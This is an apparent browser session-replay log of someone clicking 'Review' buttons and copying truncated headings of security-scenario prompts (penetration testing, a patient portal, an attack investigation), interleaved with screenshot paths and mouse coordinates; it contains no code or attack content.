
click at [1119, 216] on button "Review" at bounding box center [1121, 225] width 42 height 19

drag, startPoint x: 585, startPoint y: 236, endPoint x: 920, endPoint y: 352, distance: 354.5
drag, startPoint x: 909, startPoint y: 335, endPoint x: 578, endPoint y: 228, distance: 347.9
copy h5 "You're a security professional hired by an online retail company after they dis…"

click at [1107, 216] on button "Review" at bounding box center [1121, 225] width 42 height 19

click at [1112, 252] on button "Review" at bounding box center [1121, 261] width 42 height 19

drag, startPoint x: 649, startPoint y: 284, endPoint x: 984, endPoint y: 380, distance: 348.5
copy h5 "You're conducting a penetration test for a major SaaS provider that exposes fun…"

click at [1109, 252] on button "Review" at bounding box center [1121, 261] width 42 height 19

scroll to position [1438, 0]

click at [1111, 164] on button "Review" at bounding box center [1121, 173] width 42 height 19

drag, startPoint x: 781, startPoint y: 220, endPoint x: 989, endPoint y: 278, distance: 215.9
copy h5 "A healthcare organization has deployed a new patient portal web application hos…"

click at [1113, 164] on button "Review" at bounding box center [1121, 173] width 42 height 19

click at [1109, 199] on button "Review" at bounding box center [1121, 208] width 42 height 19

drag, startPoint x: 590, startPoint y: 219, endPoint x: 923, endPoint y: 335, distance: 352.6
click at [923, 335] on h5 "A cybersecurity researcher for a government agency is examining a recent attack…" at bounding box center [784, 318] width 400 height 148
copy h5 "A cybersecurity researcher for a government agency is examining a recent attack…"
